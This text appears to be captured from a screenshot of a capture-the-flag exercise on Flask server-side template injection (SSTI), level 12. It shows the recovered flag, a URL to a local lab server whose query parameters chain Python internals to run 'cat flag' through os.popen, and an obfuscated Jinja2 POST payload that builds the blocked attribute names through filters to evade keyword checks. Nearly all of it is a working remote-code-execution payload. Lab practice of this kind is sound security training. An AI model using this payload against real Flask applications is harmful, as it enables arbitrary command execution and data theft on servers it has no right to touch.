 Hello SSTILAB{enjoy_flask_ssti}
Elements Console Sources Network Performance Application Memory Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.0.108:5001/level/12?z=__init__&zz=__globals__&zzz=__builtins__&zzzz=eval&zzzzz=__import__('os').popen('cat flag').read()
Enable POST
enctype
application/x-www-form-urlencoded (raw)
ADD HEADER
Body
code={%set a={}|select|string|list%}
{%set b=dict(pop=a)|join%}
{%set c=a|attr(b)(self|string|length)%}
{%set d=(c,c,dict(getitem=a)|join,c,c)|join%}
{%set e=dict(args=a)|join%}
{%set f=dict(get=a)|join%}
{%set g=dict(z=a)|join%}
{%set gg=dict(zz=a)|join%}
{%set ggg=dict(zzz=a)|join%}
{%set gggg=dict(zzzz=a)|join%}
{%set ggggg=dict(zzzzz=a)|join%}
{{x|attr(request|attr(e)|attr(f)(g))|attr(request|attr(e)|attr(f)(gg))|attr(d)(request|attr(e)|attr(f)(ggg))|attr(d)(request|attr(e)|attr(f)
(gggg))(request|attr(e)|attr(f)(ggggg))}}